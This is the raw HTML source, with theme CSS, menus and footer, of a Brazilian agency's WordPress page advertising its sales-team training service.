a{font-family:"Roboto",Arial,Tahoma,sans-serif}#Subheader .title{font-family:"Roboto",Arial,Tahoma,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Patua One",Arial,Tahoma,sans-serif}h5,h6{font-family:"Roboto",Arial,Tahoma,sans-serif}blockquote{font-family:"Patua One",Arial,Tahoma,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Patua One",Arial,Tahoma,sans-serif}body{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0}#menu>ul>li>a,.action_button{font-size:14px;font-weight:400;letter-spacing:0}#Subheader .title{font-size:25px;line-height:25px;font-weight:400;letter-spacing:0}h1,.text-logo #logo{font-size:25px;line-height:25px;font-weight:300;letter-spacing:0}h2{font-size:25px;line-height:30px;font-weight:300;letter-spacing:0}h3{font-size:25px;line-height:27px;font-weight:300;letter-spacing:0}h4{font-size:25px;line-height:25px;font-weight:300;letter-spacing:0}h5{font-size:25px;line-height:19px;font-weight:700;letter-spacing:0}h6{font-size:25px;line-height:19px;font-weight:400;letter-spacing:0}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px}#menu>ul>li>a,.action_button{font-size:13px}#Subheader .title{font-size:21px;line-height:21px}h1,.text-logo #logo{font-size:21px;line-height:21px}h2{font-size:21px;line-height:26px}h3{font-size:21px;line-height:23px}h4{font-size:21px;line-height:21px}h5{font-size:21px;line-height:19px}h6{font-size:21px;line-height:19px}#Intro .intro-title{font-size:60px;line-height:60px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price>span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px}#menu>ul>li>a,.action_button{font-size:13px}#Subheader .title{font-size:19px;line-height:19px}h1,.text-logo #logo{font-size:19px;line-height:19px}h2{font-size:19px;line-height:23px}h3{font-size:19px;line-height:20px}h4{font-size:19px;line-height:19px}h5{font-size:19px;line-height:19px}h6{font-size:19px;line-height:19px}#Intro .intro-title{font-size:53px;line-height:53px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price>span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px}#menu>ul>li>a,.action_button{font-size:13px}#Subheader .title{font-size:15px;line-height:19px}h1,.text-logo #logo{font-size:15px;line-height:19px}h2{font-size:15px;line-height:19px}h3{font-size:15px;line-height:19px}h4{font-size:15px;line-height:19px}h5{font-size:15px;line-height:19px}h6{font-size:15px;line-height:19px}#Intro .intro-title{font-size:42px;line-height:42px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price>span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}}.with_aside .sidebar.columns{width:20%}.with_aside .sections_group{width:80%}.aside_both .sidebar.columns{width:15%}.aside_both .sidebar.sidebar-1{margin-left:-85%}.aside_both .sections_group{width:70%;margin-left:15%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:100px;line-height:100px;padding:10px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo {height:120px}#Top_bar .menu>li>a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height:120px}.header-fixed #Top_bar .menu>li>a{padding:45px 0}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right{height:120px}#Top_bar .top_bar_right_wrapper{top:40px}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button{line-height:120px}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button{height:120px}@media only screen and (max-width:767px){#Top_bar a.responsive-menu-toggle{top:60px}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px}}.twentytwenty-before-label::before{content:"Antes"}.twentytwenty-after-label::before{content:"Depois"}</style>
<!-- style | custom css | page options -->
<style id=mfn-dnmc-page-css>.header-classic #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-stack #Action_bar,#Action_bar a{background-color:#092ea9;color: #ffffffc9 !important}#Top_bar .menu>li ul{background-color:#0d36c0}.with_aside .sidebar.columns{display:none}.with_aside.no-content-padding .sections_group{padding:0!important}.content_wrapper.clearfix{margin:0}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title::after{margin-top:-14px}.masonry.tiles .post-item:hover .post-desc-wrapper .post-desc .post-title::after{width:50%}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#0d36c0}#Footer{background-color:#0d36c0}</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id=mfn-dnmc-retina-js>//<![CDATA[
jQuery(window).load(function(){var retina=window.devicePixelRatio>1?true:false;if(retina){var retinaEl=jQuery("#logo img.logo-main");var retinaLogoW=retinaEl.width();var retinaLogoH=retinaEl.height();retinaEl.attr("src","//brisasolucoes.com.br/wp-content/uploads/2017/11/logo_2x.png").width(retinaLogoW).height(retinaLogoH);var stickyEl=jQuery("#logo img.logo-sticky");var stickyLogoW=stickyEl.width();var stickyLogoH=stickyEl.height();stickyEl.attr("src","//brisasolucoes.com.br/wp-content/uploads/2017/11/logo_2x.png").width(stickyLogoW).height(stickyLogoH);var mobileEl=jQuery("#logo img.logo-mobile");var mobileLogoW=mobileEl.width();var mobileLogoH=mobileEl.height();mobileEl.attr("src","//brisasolucoes.com.br/wp-content/uploads/2016/07/logo_2x.png").width(mobileLogoW).height(mobileLogoH);}});
//]]></script>
</head>

<!-- body -->
<body class="wp-singular page-template-default page page-id-1887 page-child parent-pageid-1682 wp-theme-2016_bbetheme  color-custom style-simple layout-full-width one-page nice-scroll-on button-stroke if-zoom if-border-hide no-content-padding hide-love table-hover header-split header-fw minimalist-header-no sticky-header sticky-white ab-show subheader-title-left menuo-right mm-vertical footer-copy-center boxed2fw no-hover-tablet mobile-tb-left mobile-mini-ml-lc mobile-header-mini mobile-sticky">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id=Wrapper>
	
				
		
		<!-- #Header_bg -->
		<div id=Header_wrapper>
	
			<!-- #Header -->
			<header id=Header>
				
	<div id=Action_bar>
		<div class=container>
			<div class="column one">
			
				<ul class=contact_details>
					<li class=slogan>A solução vem com a Brisa</li><li class=phone><i class=icon-phone></i><a href="tel:+558530322446">+558530322446</a></li><li class=phone><i class=icon-phone></i><a href="tel:+55997222507">+55997222507</a></li><li class=mail><i class=icon-mail-line></i><a href="mailto:detoni@brisasolucoes.com.br">detoni@brisasolucoes.com.br</a></li>				</ul>
				
				<nav id=social-menu class=menu-topo-direita-container><ul id=menu-topo-direita class=social-menu><li id=menu-item-1746 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://brisasolucoes.com.br/area-do-cliente/contratos/">CONTRATOS</a></li>
<li id=menu-item-1745 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://brisasolucoes.com.br/meleva/">Me Leva</a></li>
</ul></nav>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class=header_placeholder></div>

<div id=Top_bar class=loading>

	<div class=container>
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class=logo>
					<a id=logo href="https://brisasolucoes.com.br" title="Brisa Soluções"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/xlogo_site.png.pagespeed.ic.hUWNQTbohA.webp" alt=""/><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/xlogo_site.png.pagespeed.ic.hUWNQTbohA.webp" alt=""/><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2016/07/logo_site.png" alt=""/></a>				</div>
			
				<div class=menu_wrapper>
					<nav id=menu><ul id=menu-esquerda class="menu menu_left"><li id=menu-item-1698 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor"><a href="https://brisasolucoes.com.br/"><span>Home</span></a></li>
<li id=menu-item-1691 class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/"><span>Serviços</span></a>
<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
	<li id=menu-item-1700 class="mn-mentoria menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mfn-megamenu-cols-6"><a class=mfn-megamenu-title href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/"><span>Mentoria</span></a>
	<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
		<li id=menu-item-1903 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/coaching-google-ads-insta-ads-face-ads-e-link-ads/"><span>Coaching Google Ads, Insta Ads, Face Ads e Link Ads</span></a></li>
		<li id=menu-item-1904 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/coaching-seo/"><span>Coaching SEO</span></a></li>
		<li id=menu-item-1905 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/plano-de-negocios/"><span>Plano de Negócios</span></a></li>
		<li id=menu-item-1906 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/treinamento-de-redes-sociais/"><span>Treinamento de Redes Sociais</span></a></li>
		<li id=menu-item-1907 class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1887 current_page_item"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/treinamento-de-vendedores/"><span>Treinamento de Vendedores</span></a></li>
		<li id=menu-item-1908 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/mentoria/treinamento-seo/"><span>Treinamento SEO</span></a></li>
	</ul>
</li>
	<li id=menu-item-1692 class="mn-web menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mfn-megamenu-cols-6"><a class=mfn-megamenu-title href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/"><span>WEB</span></a>
	<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
		<li id=menu-item-1934 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/aplicativos-mobile-ios-android-windows-phone/"><span>Aplicativos Mobile IOS/Android/Windows Phone</span></a></li>
		<li id=menu-item-1935 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/chats-bots/"><span>Chats Bots</span></a></li>
		<li id=menu-item-1933 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/crm-erp-marketing-e-vendas-conectados/"><span>CRM/ERP Marketing e Vendas conectados</span></a></li>
		<li id=menu-item-1938 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/hospedagem-de-sites-e-mails-e-registro-de-dominios/"><span>Hospedagem de Sites, E-mails e Registro de Domínios</span></a></li>
		<li id=menu-item-1936 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/loja-virtuais-inteligentes-e-interligadas/"><span>Loja Virtuais Inteligentes e Interligadas</span></a></li>
		<li id=menu-item-1937 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/web/websites-hotsites-e-landingpages/"><span>Websites, Hotsites e Landingpages</span></a></li>
		<li id=menu-item-101 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/hospedagem/"><span>HOSPEDAGEM</span></a></li>
	</ul>
</li>
	<li id=menu-item-1694 class="mn-marketing menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mfn-megamenu-cols-6"><a class=mfn-megamenu-title href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/"><span>Marketing</span></a>
	<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
		<li id=menu-item-1897 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/agenciamento-de-profissionais/"><span>Agenciamento de Profissionais</span></a></li>
		<li id=menu-item-1898 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/campanha-de-marketing-completo/"><span>Campanha de Marketing Completo</span></a></li>
		<li id=menu-item-1899 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/comunicacao-em-midias-sociais/"><span>Comunicação em Mídias Sociais</span></a></li>
		<li id=menu-item-1900 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/estruturacao-de-anuncios-em-midias-sociais/"><span>Estruturação de Anúncios em Mídias sociais</span></a></li>
		<li id=menu-item-1901 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/campanha-de-marketing-completo-2/"><span>Marketing Business to Business</span></a></li>
		<li id=menu-item-1902 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/marketing/planejamento-de-anuncios-no-google/"><span>Planejamento de anúncios no Google</span></a></li>
		<li id=menu-item-773 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>CANAIS</span></a>
		<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
			<li id=menu-item-779 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/?page_id=653"><span>Papo de Bar</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id=menu-item-1697 class="mn-audio-visual menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mfn-megamenu-cols-6"><a class=mfn-megamenu-title href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/"><span>Audio Visual</span></a>
	<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
		<li id=menu-item-1772 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/servico-de-locucao/"><span>Serviço de Locução</span></a></li>
		<li id=menu-item-1773 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/animacao-2d-e-3d/"><span>Animação 2D e 3D</span></a></li>
		<li id=menu-item-1771 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/edicao-de-video/"><span>Edição de Vídeo</span></a></li>
		<li id=menu-item-1774 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/edicao-de-imagem-e-ilustracao/"><span>Edição de Imagem e Ilustração</span></a></li>
		<li id=menu-item-1770 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/voos-de-drones-com-direcao-de-arte/"><span>Vôos de Drones com Direção de Arte</span></a></li>
		<li id=menu-item-1769 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/audio-visual/fotografias-360-e-visita-virtual/"><span>Fotografias 360° e Visita Virtual</span></a></li>
	</ul>
</li>
	<li id=menu-item-1695 class="mn-editorial menu-item menu-item-type-post_type menu-item-object-page mfn-megamenu-cols-6"><a class=mfn-megamenu-title href="https://brisasolucoes.com.br/home/servicos-e-solucoes/editorial/"><span>Editorial</span></a></li>
	<li id=menu-item-1696 class="mn-grafica menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mfn-megamenu-cols-6"><a class=mfn-megamenu-title href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/"><span>Gráfica</span></a>
	<ul class="sub-menu mfn-megamenu mfn-megamenu-6">
		<li id=menu-item-1909 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/grafica-2-2/"><span>Branding Completo</span></a></li>
		<li id=menu-item-1910 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/busdoor-e-outdoor/"><span>Busdoor e Outdoor</span></a></li>
		<li id=menu-item-1911 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/criacao-de-logo-e-identidade-visual/"><span>Criação de Logo e Identidade Visual</span></a></li>
		<li id=menu-item-1912 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/envelopamento-veicular/"><span>Envelopamento Veicular</span></a></li>
		<li id=menu-item-1913 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/impressoes-de-grandes-formatos/"><span>Impressões de Grandes Formatos</span></a></li>
		<li id=menu-item-1914 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/home/servicos-e-solucoes/grafica/servico-offset/"><span>Serviço Offset</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id=menu-item-788 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/#portifolio"><span>Clientes</span></a></li>
</ul><ul id=menu-direita class="menu menu_right"><li id=menu-item-1742 class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://brisasolucoes.com.br/blog/"><span>Blog</span></a></li>
<li id=menu-item-1743 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="/#contato"><span>Contato</span></a></li>
</ul></nav><a class="responsive-menu-toggle  is-sticky" href="#"><i class=icon-menu-fine></i></a>					
				</div>			
				
				<div class=secondary_menu_wrapper>
					<!-- #secondary-menu -->
					<nav id=secondary-menu class=menu-direita-container><ul id=menu-direita-1 class=secondary-menu><li id=menu-item-1742 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://brisasolucoes.com.br/blog/">Blog</a></li>
<li id=menu-item-1743 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="/#contato">Contato</a></li>
</ul></nav>				</div>
				
				<div class=banner_wrapper>
									</div>
				
				<div class=search_wrapper>
					<!-- #searchform -->
					
					
<form method=get id=searchform action="https://brisasolucoes.com.br/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class=icon_close><i class=icon-cancel-fine></i></a>
	
	<input type=text class=field name=s id=s placeholder="Digite sua busca"/>			
	<input type=submit class=submit value="" style="display:none;"/>
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><script id=mcjs>!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cce4b792c69a8bcfd31849ae/564603c8589d98797b31350b2.js");</script><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id=Content>
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class=sections_group>
		
			<div class=entry-content itemprop=mainContentOfPage>
			
				<div class="section mcb-section full-width mentoriabg  bg-cover" style="padding-top:0px; padding-bottom:0px; background-color:#0d36c0"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""><div class=mcb-wrap-inner><div class="column mcb-column one-sixth column_column  column-margin-"><div class="column_attr clearfix align_right" style=" padding:5px 0% 10px 0%;"><img src="https://brisasolucoes.com.br/wp-content/uploads/2019/12/bIC_MNT_06.png"></div></div><div class="column mcb-column five-sixth column_column  column-margin-"><div class="column_attr clearfix" style=" padding:5px 15% 10px 0%;"><h1 style="color:#FFFFFF;">Treinamento de Vendedores</h1>
<h3 style="color:#FFFFFF;">Metas, nos gostamos disso. Para sua empresa chegar lá toda equipe precisa estar afinada. do marketing ao comercial. Vamos fazer todos falar a mesma língua.</h3></div></div></div></div></div></div><div class="section mcb-section full-screen  " style="padding-top:0px; padding-bottom:0px; background-color:"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""><div class=mcb-wrap-inner><div class="column mcb-column one-fourth column_column  column-margin-"><div class="column_attr clearfix" style=""></div></div></div></div></div></div><div class="section mcb-section full-width no-margin-h no-margin-v center_bg " style="padding-top:0px; padding-bottom:0px; background-color:#ffffff"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  column-margin-0px valign-middle clearfix" style=""><div class=mcb-wrap-inner><div class="column mcb-column one-sixth column_hover_color "><div class=hover_color style="background:#1946d2;border-color:;border-bottom: 2px solid #062694;" ontouchstart="this.classList.toggle('hover');"><div class=hover_color_bg style="background:#0d36c0;border-color:;"><a href="/home/servicos-e-solucoes/mentoria/"><div class=hover_color_wrapper style="padding:15px 0px 1px 0px;"><h3 style="color:#ffffff; text-shadow: -1px 1px 0px #0a6e96 ;    line-height: 0px;">Mentoria</h3></div></a></div>
</div>
</div><div class="column mcb-column one-sixth column_hover_color "><div class=hover_color style="background:#a80fba;border-color:;border-bottom: 2px solid #6f007c;" ontouchstart="this.classList.toggle('hover');"><div class=hover_color_bg style="background:#0d36c0;border-color:;"><a href="/home/servicos-e-solucoes/web/"><div class=hover_color_wrapper style="padding:15px 0px 1px 0px;"><h3 style="color:#FFFFFF; text-shadow: -1px 1px 0px #1f0750;    line-height: 0px;">WEB</h3></div></a></div>
</div>
</div><div class="column mcb-column one-sixth column_hover_color "><div class=hover_color style="background:#ea3d42;border-color:;border-bottom: 2px solid #c41c29;" ontouchstart="this.classList.toggle('hover');"><div class=hover_color_bg style="background:#0d36c0;border-color:;"><a href="/home/servicos-e-solucoes/marketing/"><div class=hover_color_wrapper style="padding:15px 0px 1px 0px;"><h3 style="color:#ffffff; text-shadow: -1px 1px 0px #af8b06;     line-height: 0px;">Marketing</h3></div></a></div>
</div>
</div><div class="column mcb-column one-sixth column_hover_color "><div class=hover_color style="background:#1e9f5a;border-color:;border-bottom: 2px solid #00863e;" ontouchstart="this.classList.toggle('hover');"><div class=hover_color_bg style="background:#0d36c0;border-color:;"><a href="/home/servicos-e-solucoes/audio-visual/"><div class=hover_color_wrapper style="padding:15px 0px 1px 0px;"><h3 style="color:#ffffff; text-shadow: -1px 1px 0px #467904;    line-height: 0px;">Áudio Visual</h3></div></a></div>
</div>
</div><div class="column mcb-column one-sixth column_hover_color "><div class=hover_color style="background:#d66541;border-color:;border-bottom: 2px solid #ad3915;" ontouchstart="this.classList.toggle('hover');"><div class=hover_color_bg style="background:#0d36c0;border-color:;"><a href="/home/servicos-e-solucoes/editorial/"><div class=hover_color_wrapper style="padding:15px 0px 1px 0px;"><h3 style="color:#ffffff;     text-shadow: -1px 1px 0px #7d074c;    line-height: 0px;">Editorial</h3></div></a></div>
</div>
</div><div class="column mcb-column one-sixth column_hover_color "><div class=hover_color style="background:#f8b71b;border-color:;border-bottom: 2px solid #f9a125;" ontouchstart="this.classList.toggle('hover');"><div class=hover_color_bg style="background:#0d36c0;border-color:;"><a href="/home/servicos-e-solucoes/grafica/"><div class=hover_color_wrapper style="padding:15px 0px 1px 0px;"><h3 style="color:#ffffff;     text-shadow: -1px 1px 0px #790b0f;    line-height: 0px;">Gráfica</h3></div></a></div>
</div>
</div></div></div></div></div><div class="section the_content no_content"></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id=Footer class=clearfix>
	
		
	<div class=widgets_wrapper style=""><div class=container><div class="column one-third"><aside id=text-2 class="widget widget_text">			<div class=textwidget><p><img loading=lazy decoding=async src="/wp-content/uploads/2017/08/me_leva.png" alt="ME LEVA COM A BRISA" width=161 height=40 /></p>
</div>
		</aside><aside id=text-3 class="widget widget_text">			<div class=textwidget><h3 style="padding-top: 10px; margin-bottom: 6px;">Fortaleza</h3>
<b>85 3032- 3446<br>85 9972 22 507</b><br>
<h3 style="padding-top: 20px; margin-bottom: 6px;">Florianópolis</h3>
</div>
		</aside><aside id=search-2 class="widget widget_search">
<form method=get id=searchform action="https://brisasolucoes.com.br/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class=icon_close><i class=icon-cancel-fine></i></a>
	
	<input type=text class=field name=s id=s placeholder="Digite sua busca"/>			
	<input type=submit class=submit value="" style="display:none;"/>
	
</form></aside></div><div class="column one-third"><aside id=text-4 class="widget widget_text"><h4>Área do Cliente</h4>			<div class=textwidget><ul>
<li><strong>Painel</strong> de controle</li>
<li><strong>Dúvidas</strong> frequentes</li>
<li>Configuração de <strong>email</strong></li>
<li><strong>Canais</strong> de comunicação</li>
<li><strong><a href="https://brisasolucoes.com.br/area-do-cliente/contratos/">Contratos</a></strong></li>
</ul></div>
		</aside></div><div class="column one-third"><aside id=text-5 class="widget widget_text"><h4>Venha com a Brisa</h4>			<div class=textwidget><ul>
<li>Seja um <strong>Franqueado</strong></li>
<li>Seja um <strong>Parceiro</strong></li>

<li><a href="https://brisasolucoes.com.br/meleva/"><strong>Trabalhe e divirta-se</strong> conosco</a></li>
<li>Seja um <strong>Vendedor</strong></li>
<li><strong>Fornecedor</strong></li>
</ul></div>
		</aside></div></div></div>

		
		<div class=footer_copy>
			<div class=container>
				<div class="column one">

										
					<!-- Copyrights -->
					<div class=copyright>
						Brisa Soluções					</div>
					
					<ul class=social><li class=facebook><a target=_blank href="//www.facebook.com/BrisaSolucoes/" title=Facebook><i class=icon-facebook></i></a></li><li class=googleplus><a target=_blank href="//plus.google.com/+BrisaSolu%C3%A7%C3%B5esFortaleza" title="Google+"><i class=icon-gplus></i></a></li><li class=twitter><a target=_blank href="//twitter.com/brisasolucoes" title=Twitter><i class=icon-twitter></i></a></li><li class=vimeo><a target=_blank href="//vimeo.com/user45907419" title=Vimeo><i class=icon-vimeo></i></a></li><li class=instagram><a target=_blank href="//www.instagram.com/brisasolucoes/" title=Instagram><i class=icon-instagram></i></a></li><li class=custom><a target=_blank href="//gugadetoni.com.br/"><i class=icon-user></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

